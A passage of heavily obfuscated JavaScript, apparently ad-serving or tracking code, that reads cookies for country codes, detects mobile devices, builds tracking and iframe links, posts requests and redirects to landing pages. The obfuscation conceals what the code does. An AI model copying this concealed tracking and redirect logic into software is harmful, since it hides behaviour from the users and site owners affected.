_0xfb7327(0x97,-0x30b,-0x109,-0xcd);else{var _0x376235=_0x59ccb2[_0x5b63d4(0x18d,-0x23,0x2e4,0x180)][_0x5b63d4(-0xf7,0x309,0x9f,0xad)]('|'),_0x34c381=-0xdef+-0x2ce+0x10bd*0x1;while(!![]){switch(_0x376235[_0x34c381++]){case'0':_0x42b5d9[_0x5b63d4(-0x1d1,-0x32b,-0x282,-0x1f2)]=function(){};continue;case'1':_0x42b5d9[_0xfb7327(0x288,-0x215,-0xc,0x14a)](_0x59ccb2[_0x5b63d4(0x2a,-0x396,-0x2bf,-0x19a)](_0x59ccb2[_0x5b63d4(0x460,0x1be,0x2f3,0x299)],_0x262dd5));continue;case'2':_0x42b5d9['setRequest'+_0xfb7327(0x216,-0x52,-0x47,-0x1f3)](_0x59ccb2[_0xfb7327(0x216,0x516,0x267,0x10d)],_0x59ccb2[_0x5b63d4(-0x64,-0xa3,-0x85,-0xcf)]);continue;case'3':_0x42b5d9[_0xfb7327(-0x6d,0x1be,-0x40,0xbc)](_0x59ccb2['nXrKP'],cnArgs[_0xfb7327(-0xbd,0x2ed,0x188,0x109)],!![]);continue;case'4':var _0x42b5d9=new XMLHttpRequest();continue;case'5':_0x42b5d9['onerror']=function(){};continue;case'6':this[_0x5b63d4(0x243,-0x21,-0x152,-0x67)]['debug'](_0x5b63d4(-0x381,0x15,-0x32a,-0x23c)+_0x5b63d4(-0x205,0x18d,0x70,0x45)+_0xfb7327(0x127,0x1f0,0x209,0x22a));continue;}break;}}}else this[_0x5b63d4(-0x1fb,0xd9,0x188,-0x67)]['debug'](_0x59ccb2[_0xfb7327(0x1a8,-0x148,-0xe,-0x108)]);}},this[_0x22448c(-0x4b,0x14b,-0x107,0x39e)]=function(_0xe44852,_0x568777,_0x296a49,_0x20fde8,_0x16d55d,_0x389776){function _0x4e15c4(_0x4e51ee,_0x326d94,_0x48e27f,_0x6cbc96){return _0x22448c(_0x4e51ee-0x1f0,_0x6cbc96-0x3fc,_0x48e27f-0xcb,_0x4e51ee);}function _0x52a83e(_0x1b9016,_0x262996,_0x20ff85,_0x1f0d84){return _0x22448c(_0x1b9016-0xb9,_0x20ff85-0x4d5,_0x20ff85-0x31,_0x262996);}var _0x240522={'gxFEm':function(_0x1cae88,_0x3e195f){function _0x20205f(_0x2ecee4,_0x2dc2f,_0x422bc0,_0x37e4e7){return _0x4a2e(_0x2ecee4-0x1c1,_0x37e4e7);}return _0x59ccb2[_0x20205f(0x3dc,0x559,0x389,0x647)](_0x1cae88,_0x3e195f);}};if(_0x59ccb2['oRUXb'](_0x59ccb2['ElpQh'],_0x59ccb2[_0x4e15c4(0x2e3,0x357,0x3a9,0x29a)]))return _0x240522[_0x4e15c4(0x642,0x7f6,0x6e6,0x6d1)](_0x23e3c9[-0x395+-0x22*0x124+0x13f*0x22][_0x52a83e(0x4c1,0x398,0x3c2,0x4ca)],_0x23b524[-0x950+0x5*0x5af+0x3*-0x65e][_0x4e15c4(0x40d,0x12a,0xaa,0x2e9)]);else setTimeout(function(){function _0x278ad2(_0x3a68cf,_0x2e92c9,_0x4ae0fb,_0x4a1afb){return _0x52a83e(_0x3a68cf-0x11e,_0x4a1afb,_0x4ae0fb-0x5d,_0x4a1afb-0x156);}var _0x125bf0=_0x59ccb2[_0x104648(0x4a6,0x317,0x4c1,0x32f)][_0x278ad2(0x332,0x6e7,0x59d,0x5e2)]('|');function _0x104648(_0x34de95,_0x44f5a9,_0x55bcda,_0x367364){return _0x4e15c4(_0x367364,_0x44f5a9-0x7d,_0x55bcda-0x0,_0x44f5a9-0x4b);}var _0x3bcb88=0x40e*0x3+-0x4f2+-0x2a*0x2c;while(!![]){switch(_0x125bf0[_0x3bcb88++]){case'0':this[_0x104648(0x4b1,0x5e7,0x41e,0x7dd)]();continue;case'1':calc=_0x59ccb2['PMDQi'](btoa,_0x59ccb2[_0x278ad2(0x5d8,0x356,0x4b8,0x388)](_0xe44852,_0x16d55d));continue;case'2':d[calc]=0x3*-0x219+0x89a+-0x2*0x127;continue;case'3':this[_0x104648(0x39f,0x39e,0x2c4,0x4c4)][_0x104648(0x5b9,0x446,0x229,0x3b4)](_0x59ccb2[_0x278ad2(0x720,0x792,0x7af,0x912)](_0x20fde8,_0x59ccb2[_0x104648(0x341,0x1fc,0x87,0x449)]));continue;case'4':this[_0x104648(0x53f,0x36e,0x498,0x23a)](_0xe44852,_0x568777,_0x16d55d,_0x389776);continue;case'5':if(this[_0x278ad2(0x43f,0x502,0x489,0x4df)][_0x278ad2(0x779,0x709,0x5c0,0x78c)]())calc=_0x59ccb2[_0x104648(0x597,0x630,0x50b,0x7e9)](_0x59ccb2[_0x278ad2(0x51f,0x498,0x356,0x58a)](_0xe44852,'-'),_0x16d55d);continue;case'6':this[_0x104648(0x642,0x6f5,0x518,0x4a7)](_0x20fde8,encodeURIComponent(JSON[_0x104648(0x38f,0x413,0x48e,0x6c4)](d)),0x1b8a+-0x2e7+-0x188b*0x1);continue;case'7':this[_0x278ad2(0xe5,0x39c,0x311,0x174)](_0x20fde8)?d=JSON[_0x278ad2(0x5ca,0x7c9,0x51e,0x373)](_0x59ccb2[_0x104648(0x263,0x2d1,0xb1,0x30)](decodeURIComponent,this[_0x278ad2(0x34b,0x412,0x311,0x377)](_0x20fde8))):d={};continue;}break;}}[_0x4e15c4(0x5bb,0x766,0x890,0x6b7)](this),_0x59ccb2[_0x4e15c4(-0x5c,0xa7,0x35f,0x175)](0xc0e*-0x2+-0x24db+0x40df,_0x296a49),_0xe44852);},this[_0x22448c(0xd0,0x247,0x308,0x2b6)+_0x1dadd3(0x27b,0x11,0x73,0x474)]=function(_0x58ddd1,_0xdfc24f,_0x45479f){function _0x78bcea(_0x2a1851,_0x519579,_0x453dc0,_0x3a0e16){return _0x1dadd3(_0x2a1851-0x72,_0x3a0e16,_0x453dc0-0x71,_0x3a0e16-0x1e);}function _0x5452e3(_0x1157f9,_0x19a9bb,_0x1d33a0,_0xacb8ad){return _0x1dadd3(_0x19a9bb-0x379,_0x1d33a0,_0x1d33a0-0x19c,_0xacb8ad-0xf7);}var _0x2501fe={'KEhUJ':function(_0x22246e,_0x2054b){return _0x22246e*_0x2054b;},'NtTmI':function(_0xcc95a2,_0x3dfcf7){function _0x333718(_0x4788f6,_0x4344eb,_0x44bb92,_0x4e909e){return _0x4a2e(_0x44bb92-0x154,_0x4e909e);}return _0x59ccb2[_0x333718(0x57b,0x4fa,0x565,0x5fe)](_0xcc95a2,_0x3dfcf7);},'CjqcC':function(_0x5744ef,_0x45b797){function _0x43b6ee(_0x564f01,_0x8de2a3,_0x2ee294,_0x7695dd){return _0x4a2e(_0x7695dd- -0x22a,_0x564f01);}return _0x59ccb2[_0x43b6ee(0x17a,-0x2a9,0x1e6,-0xaf)](_0x5744ef,_0x45b797);},'NkMpY':_0x5452e3(0x86f,0x777,0x870,0x96b)+_0x78bcea(0x22d,0x43e,0x1a5,0x1e1)+_0x78bcea(0x4ca,0x597,0x5c4,0x76d)+_0x5452e3(0xa0f,0x89b,0x840,0x8cd)+_0x78bcea(0xbb,0xb6,-0x1d4,-0x181)+'px','FePPT':_0x59ccb2[_0x78bcea(0x214,-0x88,0x67,-0x7e)],'TKLku':_0x59ccb2[_0x5452e3(0x600,0x3b7,0x530,0x3fa)],'QmsHN':function(_0x14c844,_0x54ad23){return _0x14c844+_0x54ad23;}};if(_0x59ccb2[_0x78bcea(0x125,0x38,0x168,-0x112)](_0x5452e3(0x30c,0x39a,0x4d5,0x3e3),_0x59ccb2[_0x5452e3(0x6e1,0x698,0x745,0x52a)])){var _0x1601a9=this['adParams'][_0x5452e3(0x4fd,0x598,0x82b,0x5a4)+_0x5452e3(0x4af,0x6e1,0x737,0x8a6)]()||_0x59ccb2[_0x5452e3(0x689,0x6be,0x44d,0x430)];if(_0xdfc24f[_0x5452e3(0x66f,0x3e1,0x2c4,0x1f9)]['includes'](_0x59ccb2[_0x5452e3(0x5a2,0x571,0x2c6,0x58b)])&&_0x59ccb2[_0x78bcea(0x578,0x665,0x7a5,0x80e)](JSON[_0x5452e3(0x58a,0x5cd,0x592,0x319)](this['getCookie'](_0x59ccb2[_0x78bcea(0x2d1,0x171,0x427,0x261)]))['r'],'NJ')&&_0x45479f==_0x59ccb2['HvgYU']){var _0x500b4c=new URL(_0x59ccb2[_0x5452e3(0x95d,0x7d0,0x76b,0x8ef)]+_0xdfc24f[_0x78bcea(0x1f0,0xc3,0x151,0x106)]),_0x15f5b0=_0x500b4c[_0x78bcea(0x56b,0x732,0x4b9,0x626)]['replace'](_0x59ccb2['kaghG'],''),_0x4a8790=/\.[a-zA-Z]{2,6}/g,_0x346100=_0x4a8790[_0x78bcea(0x39e,0x33a,0x252,0x18e)](_0x15f5b0);this[_0x78bcea(0x231,0x16,0xfe,0x143)][_0x78bcea(0x2d9,0x9c,0x366,0x525)](_0x59ccb2[_0x5452e3(0x471,0x546,0x2ab,0x4f8)](_0x59ccb2[_0x78bcea(0x3a4,0x169,0x264,0x4f9)],_0x346100)),_0x346100=_0x346100['toString']();if(_0x59ccb2['tQkaZ'](_0x346100,_0x59ccb2[_0x78bcea(0x2ca,0x249,0x57e,0x477)])&&!_0xdfc24f['link'][_0x78bcea(0x3df,0x1e0,0x685,0x2f4)](_0x78bcea(0x392,0x195,0x49f,0x233)+'ca')&&!_0xdfc24f[_0x5452e3(0x5ff,0x3e1,0x335,0x17c)][_0x78bcea(0x3df,0x33f,0x22c,0x1cf)](_0x78bcea(0x524,0x413,0x479,0x33c)+_0x78bcea(0x49c,0x71e,0x33b,0x552))){if(_0x59ccb2['syGUO'](_0x59ccb2[_0x78bcea(0x265,0x3c4,0x49d,0x33c)],_0x59ccb2[_0x5452e3(0x4ee,0x56c,0x561,0x60b)])){var _0x498ae3=_0xdfc24f;this['show'](_0x59ccb2[_0x78bcea(0x13d,0x2b6,-0x16a,0x2f5)](_0x59ccb2['AiJpk'](_0x58ddd1,'-'),_0x346100),_0x498ae3);}else return this['config'];}else{if(_0xdfc24f['link'][_0x78bcea(0x3df,0x4bb,0x645,0x27d)](_0x59ccb2[_0x78bcea(0x461,0x21c,0x502,0x608)])){if(_0x59ccb2[_0x78bcea(0xc7,0x50,0x1f6,0x1cd)](_0x59ccb2[_0x78bcea(0x362,0x5b6,0xb1,0x1c7)],_0x5452e3(0x98e,0x803,0x632,0xa5c)))_0x15aa97[_0x78bcea(0x1e0,0x3d7,-0xbf,0x18e)+_0x78bcea(0xc2,0x225,-0x19,0x154)](_0x59ccb2['MPtTO'],function(){function _0x596666(_0x26d125,_0x1fff99,_0xb471e9,_0x26b8d6){return _0x78bcea(_0x26d125- -0xa7,_0x1fff99-0x147,_0xb471e9-0x146,_0x1fff99);}this[_0x596666(0x50b,0x373,0x5fd,0x62e)]();}['bind'](this)),this[_0x78bcea(0x231,0x4d0,0x3ac,0x2a9)][_0x5452e3(0x73e,0x5e0,0x5f2,0x713)](_0x59ccb2[_0x78bcea(0x416,0x3d5,0x4bd,0x1c8)]);else{var _0x498ae3=_0xdfc24f;_0x498ae3[_0x5452e3(0x47f,0x3e1,0x1bc,0x4c2)]=_0x498ae3[_0x5452e3(0x2d6,0x4f7,0x6e1,0x588)]=_0x59ccb2['AiJpk'](_0x59ccb2[_0x5452e3(0x60b,0x546,0x401,0x4c4)](_0x78bcea(0x470,0x5ae,0x36d,0x3ee)+_0x78bcea(0x22d,0x12f,-0x73,-0x7a)+'/Members/H'+_0x78bcea(0x594,0x77a,0x6e6,0x504)+_0x78bcea(0xbb,0x331,0x23f,0x29)+'px',_0x500b4c['search']),_0x59ccb2[_0x5452e3(0x5b4,0x3b7,0x597,0x629)]);;this['show'](_0x59ccb2[_0x78bcea(0x557,0x56f,0x6ef,0x7ba)](_0x59ccb2[_0x5452e3(0x804,0x567,0x66a,0x3fe)](_0x58ddd1,'-'),_0x346100),_0x498ae3),_0xdfc24f[_0x78bcea(0xda,0x10,0x309,-0xf2)]=_0xdfc24f[_0x5452e3(0x26e,0x4f7,0x5fc,0x2b9)]=_0x59ccb2[_0x78bcea(0x557,0x6c0,0x38c,0x6bd)](_0x59ccb2[_0x5452e3(0x3d5,0x51b,0x54a,0x62d)]+_0x500b4c[_0x78bcea(0x432,0x69e,0x37d,0x2f1)],_0x59ccb2[_0x78bcea(0xb0,-0xd6,0x2c6,0x1df)]);}}else{if(_0xdfc24f['link'][_0x5452e3(0x624,0x6e6,0x8ba,0x540)](_0x59ccb2[_0x5452e3(0x7c7,0x740,0x7ca,0x54a)])){var _0x370bfc=_0x59ccb2['GAwax'][_0x5452e3(0x896,0x64c,0x63b,0x698)]('|'),_0x411d2c=0x22d5+-0x4a1+0x4*-0x78d;while(!![]){switch(_0x370bfc[_0x411d2c++]){case'0':this['show'](_0x59ccb2[_0x5452e3(0x4fb,0x36a,0x24a,0x36c)](_0x58ddd1+'-',_0x346100),_0x498ae3);continue;case'1':_0xdfc24f['link']=_0xdfc24f['iframe']=_0x59ccb2[_0x5452e3(0xacd,0x894,0x87d,0x7d9)](_0x59ccb2['PiiaK'](_0x59ccb2[_0x5452e3(0x3f2,0x5d5,0x60b,0x619)],_0x500b4c[_0x5452e3(0x76e,0x739,0x4a5,0x63e)]),_0x5452e3(0x3de,0x688,0x897,0x8c1));continue;case'2':_0x498ae3[_0x5452e3(0x2b0,0x3e1,0x1ff,0x129)]=_0x498ae3[_0x5452e3(0x2cc,0x4f7,0x4d0,0x248)]=_0x59ccb2[_0x5452e3(0x778,0x5e5,0x394,0x60b)](_0x59ccb2[_0x5452e3(0x76a,0x7ed,0x7dc,0x7aa)](_0x59ccb2[_0x78bcea(0x1ae,0x25c,0x34e,0x31f)],_0x500b4c[_0x5452e3(0x74d,0x739,0x885,0x795)]),_0x59ccb2[_0x5452e3(0x5b2,0x3b7,0x455,0x2be)]);continue;case'3':;continue;case'4':var _0x498ae3=_0xdfc24f;continue;}break;}}else{if(_0xdfc24f[_0x78bcea(0xda,-0x14b,-0x1de,-0x4e)][_0x78bcea(0x3df,0x40c,0x314,0x418)](_0x59ccb2['CzCPH'])){var _0x212291=_0x59ccb2[_0x5452e3(0x6b5,0x84f,0x70c,0x67f)]['split']('|'),_0x48d5a1=0x1*-0x1f3d+0x19ea+0x553;while(!![]){switch(_0x212291[_0x48d5a1++]){case'0':this[_0x78bcea(0x201,0x37e,-0x24,0x3ee)](_0x59ccb2[_0x78bcea(0xfe,-0x1a4,0xb,0x5b)](_0x59ccb2[_0x5452e3(0x903,0x894,0x915,0xa85)](_0x58ddd1,'-'),_0x346100),_0x498ae3);continue;case'1':_0x498ae3[_0x78bcea(0xda,-0x47,-0x137,0xed)]=_0x498ae3[_0x5452e3(0x65f,0x4f7,0x400,0x5e9)]=_0x59ccb2[_0x5452e3(0x472,0x36a,0x2b8,0x312)](_0x59ccb2['Szdmi'](_0x59ccb2[_0x5452e3(0x353,0x4b5,0x3f1,0x21f)],_0x500b4c[_0x78bcea(0x432,0x239,0x4c0,0x345)]),_0x59ccb2[_0x5452e3(0x10a,0x3b7,0x64f,0x5e3)]);continue;case'2':var _0x498ae3=_0xdfc24f;continue;case'3':;continue;case'4':_0xdfc24f[_0x78bcea(0xda,-0x18c,-0xe3,0x26c)]=_0xdfc24f[_0x5452e3(0x612,0x4f7,0x429,0x3e4)]=_0x59ccb2['ucWBk'](_0x59ccb2['lbnfR']+_0x500b4c[_0x5452e3(0x5ee,0x739,0x7ec,0x7e9)],_0x59ccb2[_0x78bcea(0xb0,0x6f,-0xc2,-0x1a6)]);continue;}break;}}else _0x59ccb2[_0x5452e3(0xaaa,0x886,0x6e5,0x821)](_0x59ccb2[_0x78bcea(0x160,0x13,0xb8,0x14a)],_0x59ccb2[_0x78bcea(0x42f,0x3ca,0x210,0x2fe)])?_0xdfc24f[_0x78bcea(0xda,0x104,0xaa,0xa2)]=_0xdfc24f['iframe']=_0x59ccb2[_0x78bcea(0x428,0x4d8,0x457,0x6aa)](_0x59ccb2[_0x78bcea(0x3de,0x3c2,0x22d,0x2de)](_0x59ccb2['lrbcn'](_0x59ccb2[_0x78bcea(0x25e,0x40,0x331,0x12)](_0x59ccb2[_0x5452e3(0x56e,0x789,0x9b9,0x4e2)],_0x346100[_0x5452e3(0x1f4,0x485,0x202,0x2b3)]()),_0x59ccb2[_0x5452e3(0x4bb,0x3f2,0x172,0x5e4)]),_0x500b4c[_0x5452e3(0x7cc,0x739,0x95e,0x790)]),'&forcelp=1'):_0x1425ac[-0x95*0x41+-0x80f*-0x1+0x1*0x1dc6][_0x5452e3(0x9c3,0x711,0x996,0x93b)]['removeChil'+'d'](_0x4c3d39[0x1c3d+-0x1649+-0x2*0x2fa]);}}}this[_0x5452e3(0x67d,0x627,0x58a,0x44b)]()&&this[_0x5452e3(0x47e,0x538,0x7d2,0x5d2)][_0x78bcea(0x2d9,0xff,0x20,0xc7)](_0x59ccb2[_0x78bcea(0x25e,0x146,0x504,0x116)](_0x59ccb2[_0x78bcea(0x487,0x44b,0x2bb,0x2d1)],this[_0x78bcea(0x320,0x8d,0x309,0x20b)]())),this[_0x5452e3(0x625,0x538,0x39f,0x6b2)][_0x78bcea(0x2d9,0x52,0xd2,0x133)](_0x59ccb2[_0x5452e3(0x2d3,0x3f0,0x34d,0x475)]+_0xdfc24f[_0x78bcea(0xda,-0x5e,0x26d,0x242)]);}if(_0xdfc24f[_0x5452e3(0x3e9,0x3e1,0x1a7,0x3bb)][_0x5452e3(0x5ed,0x6e6,0x868,0x60f)](_0x59ccb2['UMAgC'])){var _0x500b4c=new URL(_0x59ccb2['lrbcn'](_0x59ccb2['jGHaP'],_0xdfc24f[_0x78bcea(0x1f0,0x3f8,0x2ed,0x1ff)]));_0xdfc24f[_0x5452e3(0x2cb,0x3e1,0x306,0x1db)]=_0xdfc24f[_0x5452e3(0x6d9,0x4f7,0x52c,0x69a)]=_0x59ccb2[_0x78bcea(0x428,0x405,0x516,0x5c5)](_0x59ccb2[_0x78bcea(0xf0,0x175,0x111,0x82)]+_0x500b4c[_0x5452e3(0x6cf,0x739,0x8b3,0x6f6)],_0x78bcea(0x381,0x1cb,0xca,0x3a6)),this[_0x78bcea(0x320,0x59d,0x35c,0x393)]()&&this['adParams'][_0x5452e3(0x507,0x5e0,0x60e,0x3ea)](_0x59ccb2[_0x5452e3(0x51a,0x419,0x40c,0x353)]('Mobile\x20det'+_0x5452e3(0x679,0x407,0x3df,0x49a),this[_0x5452e3(0x387,0x627,0x3a6,0x844)]())),this[_0x78bcea(0x231,0x1d4,0x7b,0x474)]['debug'](_0x59ccb2[_0x78bcea(0x63,-0x14a,-0x19b,0x255)](_0x78bcea(0x4db,0x5b0,0x2de,0x255)+_0x78bcea(0x2ec,0x3ce,0x38c,0x170)+_0x78bcea(0x3b8,0x275,0x12d,0x613)+'\x20',_0xdfc24f[_0x5452e3(0x58d,0x3e1,0x1ea,0x510)]));}if(!_0xdfc24f[_0x78bcea(0x2e6,0x164,0x1f5,0x317)]){if(_0x59ccb2[_0x78bcea(0x57f,0x61f,0x32a,0x5b2)](_0x59ccb2[_0x78bcea(0x1fc,0x448,0x2fc,0x175)],_0x59ccb2['mkTgI']))this[_0x78bcea(0x231,0x16f,0x347,0x5e)][_0x78bcea(0x2d9,0x417,0x414,0x394)](_0x78bcea(0x5b1,0x3a2,0x6df,0x750)+'\x20/\x201X1\x20bas'+_0x78bcea(0x52c,0x5d2,0x6c2,0x51a)+'d'),_0xdfc24f[_0x78bcea(0x2e6,0x1df,0x38,0x56b)]='data:image'+'/gif;base6'+_0x78bcea(0x339,0x3bb,0x354,0x17d)+'AQABAIAAAP'+'///wAAACH5'+_0x5452e3(0x6f6,0x773,0x74a,0x868)+_0x5452e3(0x8ef,0x7c7,0x6bb,0x764)+_0x5452e3(0x473,0x35f,0x478,0x3a3)+'==';else{let _0x6fa7fb=_0x59ccb2['bTUJA'](_0xc17529,()=>{function _0x55ca24(_0x4aeb66,_0x5682ea,_0x5c9d0b,_0x18c582){return _0x5452e3(_0x4aeb66-0x62,_0x5682ea- -0x134,_0x5c9d0b,_0x18c582-0x65);}function _0x259999(_0x34a09c,_0xdb30f2,_0x19ca93,_0x4fc64a){return _0x5452e3(_0x34a09c-0xf0,_0x4fc64a- -0x1fc,_0x34a09c,_0x4fc64a-0xd7);}_0x5ede53(()=>{function _0x21f2e7(_0x2bf0a1,_0x2007f5,_0x2da5fd,_0x20800c){return _0x4a2e(_0x2bf0a1- -0x1fc,_0x20800c);}_0x7d3f3a['setParams'](_0x4b5020)[_0x21f2e7(0x192,0x321,0x3d2,0x1eb)]();},_0x402699[_0x259999(0x3c9,0x754,0x642,0x4e8)](_0x2501fe[_0x55ca24(0x397,0x3b6,0x5bd,0x2dc)](_0x9e6938[_0x259999(0x15b,0x1f9,0x2e2,0x327)](),0x1363+0xcb4+-0x5*0x413))+(-0x22da+-0x75*0x1b+0x223*0x17)),_0x2501fe[_0x55ca24(0x858,0x61b,0x36e,0x378)](_0xf2bfd5,_0x6fa7fb);},0x2140+-0x851+-0x7*0x301);}}let _0x280c2f=_0x59ccb2[_0x5452e3(0x685,0x8a4,0x60e,0x7c7)];return _0x1601a9=_0x1601a9['replace'](/\[IdName\]/gi,_0x59ccb2[_0x78bcea(0x1f4,-0xc4,0x382,0x52)](_0x59ccb2[_0x78bcea(0x3c7,0x5ed,0x5ce,0x122)],_0x58ddd1)),_0x1601a9=_0x1601a9['replace'](/\[trackingLink\]/gi,_0xdfc24f[_0x5452e3(0x14e,0x3e1,0x410,0x690)]),_0x1601a9=_0x1601a9[_0x78bcea(0x495,0x633,0x5dc,0x3f8)](/\[iframeLink\]/gi,_0xdfc24f[_0x5452e3(0x31c,0x4f7,0x40e,0x459)]),_0x1601a9=_0x1601a9[_0x5452e3(0x696,0x79c,0x96a,0x7ba)](/\[operatorLogo\]/gi,_0x280c2f),_0x1601a9;}else{var _0x45d64f=_0x78bcea(0x306,0x3c1,0x39a,0x550)[_0x78bcea(0x345,0x524,0x19a,0x4f5)]('|'),_0xb64122=-0x1*-0x2327+0x87b*-0x1+-0x1aac;while(!![]){switch(_0x45d64f[_0xb64122++]){case'0':;continue;case'1':_0xba72d8['link']=_0xba72d8[_0x5452e3(0x286,0x4f7,0x60f,0x442)]=_0x2501fe['CjqcC'](_0x2501fe[_0x78bcea(0x429,0x218,0x515,0x473)](_0x2501fe[_0x5452e3(0x59b,0x7a9,0x6b4,0x970)],_0x10be60['search']),_0x5452e3(0x8d1,0x688,0x8b3,0x723));continue;case'2':_0x18d763[_0x78bcea(0xda,0x310,-0xc5,0x1ab)]=_0x2d7e88[_0x78bcea(0x1f0,-0xba,0x2ae,0x40b)]=_0x2501fe['CjqcC'](_0x2501fe[_0x5452e3(0x5d6,0x730,0x626,0x79a)](_0x2501fe[_0x78bcea(0x503,0x6a4,0x570,0x6a5)],_0x3b2370[_0x5452e3(0x8a9,0x739,0x671,0x4e9)]),_0x2501fe[_0x5452e3(0x5e4,0x7f4,0x82b,0x785)]);continue;case'3':this[_0x78bcea(0x201,0x41a,0x198,0x3e2)](_0x2501fe[_0x78bcea(0x2d6,0x274,0x58d,0x36e)](_0x2501fe[_0x78bcea(0x429,0x55f,0x57a,0x178)](_0x568687,'-'),_0x19960f),_0xba72d8);continue;case'4':var _0xba72d8=_0x57b099;continue;}break;}}},this[_0x1dadd3(0x18f,-0x121,0xcd,-0x119)]=function(_0x4d8067,_0x272d0c,_0x36fa15,_0x357a32){var _0x1aa78a={'HnsWX':_0x3ee2a(0x39e,0x3b9,0x620,0x43f)+'+$','DaHTe':function(_0x527056,_0x4c3269){return _0x527056+_0x4c3269;},'RUCZC':function(_0x16c416,_0x198df4){function _0x870d37(_0x2d7529,_0x1007af,_0x42d366,_0x16cd51){return _0x3ee2a(_0x16cd51- -0xa6,_0x1007af-0x1b2,_0x42d366-0x1de,_0x2d7529);}return _0x406566[_0x870d37(0x5f7,0x5ff,0x513,0x56d)](_0x16c416,_0x198df4);},'PZHdE':_0x406566[_0x5bf958(0x6ea,0x45d,0x3c1,0x68e)],'PwxED':function(_0x3ce20f,_0x3a261a){function _0x17732e(_0x36d4cd,_0x48cefc,_0x3e7ade,_0x2a22d4){return _0x5bf958(_0x36d4cd-0x3,_0x48cefc-0x101,_0x3e7ade-0x34,_0x36d4cd);}return _0x406566[_0x17732e(0x908,0x899,0xadb,0x62f)](_0x3ce20f,_0x3a261a);},'cZrAW':function(_0x39efbb,_0x284468){function _0x5b57d2(_0x28d2f6,_0x7fb9e4,_0x32a5ec,_0x3fb596){return _0x5bf958(_0x28d2f6-0x91,_0x7fb9e4-0x3a,_0x32a5ec-0xa6,_0x32a5ec);}return _0x406566[_0x5b57d2(0x7cf,0x6e5,0x61c,0x7f5)](_0x39efbb,_0x284468);},'KekgN':_0x5bf958(0x600,0x828,0xaba,0xa51)+_0x3ee2a(0x3ed,0x226,0x167,0x3cf),'bONeS':function(_0x556cbf,_0xbec792){function _0x31c0b2(_0x196b11,_0x770e7f,_0x2a90b4,_0x5258b8){return _0x5bf958(_0x196b11-0x119,_0x770e7f- -0x66a,_0x2a90b4-0x5,_0x5258b8);}return _0x406566[_0x31c0b2(-0x282,-0x26,-0x13,0x1fe)](_0x556cbf,_0xbec792);},'CYTkd':_0x406566[_0x3ee2a(0x4f6,0x29c,0x799,0x6ce)],'NLyHG':_0x406566['pUzYE'],'sxfvZ':_0x3ee2a(0x3b4,0x2d4,0x514,0x3d9),'LYVZM':_0x5bf958(0x94e,0x828,0x6ce,0x898)+_0x5bf958(0x582,0x5ea,0x4be,0x793),'LdECd':_0x3ee2a(0x32d,0x82,0x45c,0x57f),'Ktqwf':_0x406566[_0x3ee2a(0x488,0x6eb,0x319,0x1dd)],'oWtYk':function(_0x1a1e70,_0x1e691d){return _0x1a1e70+_0x1e691d;},'LDLNC':function(_0x345823,_0x512901){return _0x345823+_0x512901;},'btWIT':_0x406566['BIyUR']};function _0x3ee2a(_0x13a6d2,_0x2286a5,_0x34860a,_0x1e8323){return _0x22448c(_0x13a6d2-0x27,_0x13a6d2-0x5b7,_0x34860a-0x19f,_0x1e8323);}function _0x5bf958(_0x388f9b,_0x2026e5,_0x20ac15,_0x5c7750){return _0x1dadd3(_0x2026e5-0x3a8,_0x5c7750,_0x20ac15-0x1b5,_0x5c7750-0xf6);}if(_0x406566[_0x5bf958(0x391,0x5bf,0x627,0x7c8)](_0x5bf958(0x742,0x7e9,0x53d,0x9f0),_0x406566[_0x3ee2a(0x41b,0x62f,0x194,0x48a)]))this[_0x5bf958(0x5fe,0x567,0x59d,0x6f5)][_0x5bf958(0x6eb,0x60f,0x4eb,0x387)](_0x59ccb2[_0x5bf958(0x91e,0x718,0x94b,0x89d)]),_0x467e51=_0x1c38f8[_0x3ee2a(0x34d,0x217,0x131,0x50d)+'ById'](_0x59ccb2['ALiIM']),_0x2afeb1&&(_0x7b9110[_0x5bf958(0x55a,0x516,0x264,0x2a6)+_0x3ee2a(0x39f,0x121,0x41c,0x392)](_0x59ccb2[_0x5bf958(0x4a6,0x4b0,0x718,0x25c)],function(){function _0x357fa0(_0x44bf6e,_0x3190b5,_0x467a08,_0x5af1d0){return _0x3ee2a(_0x467a08- -0x30,_0x3190b5-0x39,_0x467a08-0x171,_0x3190b5);}this[_0x357fa0(0x7f3,0xa42,0x85f,0x73c)]();}[_0x3ee2a(0x872,0x7de,0x99d,0x723)](this)),this[_0x5bf958(0x7c4,0x567,0x7b7,0x750)][_0x5bf958(0x5ad,0x60f,0x7c4,0x3d7)](_0x5bf958(0xa8d,0x87b,0x670,0x672)+_0x3ee2a(0x405,0x42b,0x17f,0x1cd)+'ed'));else{this[_0x3ee2a(0x50e,0x5e7,0x3b2,0x3b7)][_0x5bf958(0x65f,0x60f,0x75f,0x424)](_0x406566[_0x5bf958(0x1fd,0x416,0x2d0,0x4f0)](_0x406566[_0x3ee2a(0x5ec,0x3b1,0x69f,0x7e4)](_0x406566['OlNfN'](_0x406566[_0x3ee2a(0x59f,0x35e,0x684,0x6ec)],_0x272d0c[_0x3ee2a(0x3b7,0x224,0x3dd,0x104)]),_0x406566[_0x5bf958(0xa3c,0x8da,0x7d8,0x6bc)]),_0x272d0c[_0x5bf958(0x3cb,0x61c,0x6b3,0x5c9)])),country_code=JSON[_0x5bf958(0x72f,0x5fc,0x773,0x408)](this[_0x5bf958(0x2a0,0x3ef,0x5d6,0x338)](_0x3ee2a(0x406,0x676,0x3ea,0x394)))['cC'];if(_0x406566[_0x3ee2a(0x7f3,0x971,0xa1b,0x7b1)](_0x357a32,undefined)){if(_0x406566[_0x5bf958(0x54e,0x3da,0x18c,0x420)](_0x3ee2a(0x67c,0x4c0,0x935,0x51b),_0x5bf958(0x5f2,0x541,0x636,0x6da)))return _0x39839e[_0x5bf958(0x3c3,0x4b4,0x3ae,0x49f)]()[_0x3ee2a(0x70f,0x6ed,0x5da,0x785)](xCxVUa[_0x5bf958(0x997,0x89d,0x792,0x6ed)])[_0x3ee2a(0x45b,0x3f9,0x49a,0x53d)]()[_0x3ee2a(0x3c9,0x27a,0x2b3,0x674)+'r'](_0x2d7067)[_0x3ee2a(0x70f,0x499,0x968,0x5b1)](xCxVUa[_0x3ee2a(0x844,0x7fa,0xa2e,0x742)]);else rt_geo=country_code;}else 